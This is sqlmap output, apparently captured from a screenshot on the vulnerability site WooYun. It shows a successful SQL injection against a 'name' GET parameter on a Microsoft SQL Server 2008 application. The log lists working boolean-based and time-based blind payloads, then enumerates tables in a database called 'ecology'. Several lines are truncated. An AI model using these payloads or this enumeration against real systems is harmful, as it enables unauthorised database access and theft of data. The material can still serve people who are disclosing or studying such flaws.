 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=sysadmin' AND 7195=7195 AND 'Hxbs'='Hxbs

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: name=sysadmin' OR 5806=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'veYf'='v
eYf
---
[06:23:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operati )
web application te
back-end DBMS: Microsoft SQL Server 2008
[06:23:53] [INFO] fetching tables for database: ecology
[06:23:53] [INFO] fetching number of tables for database 'ecology'
[06:23:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:23:54] [INFO] retrieved: 1380
[06:24:03] [INFO] retrieved: dbo.Album
www.wooyun.org